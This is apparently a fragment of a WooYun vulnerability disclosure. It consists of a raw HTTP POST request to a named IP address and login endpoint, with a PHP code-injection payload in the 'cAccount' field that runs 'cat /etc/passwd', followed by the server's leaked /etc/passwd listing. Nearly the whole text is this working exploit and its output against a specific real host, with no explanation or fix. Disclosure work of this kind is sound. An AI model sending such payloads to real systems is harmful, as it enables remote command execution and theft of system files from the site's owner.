 POST /server/loginBindkd.php HTTP/1.1
Host: 116.228.58.90
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=dk342id0nf8kk21th6e6335fe3
DNT: 1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
cAccount=%24%7b%40print(system('cat /etc/passwd'))%7d&domain=iflytek.com
<span class="container_top_img_bottom_font" style="colo
</div>
</div>
<!-- 漢艰埅 end -->
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
www.wooyun.org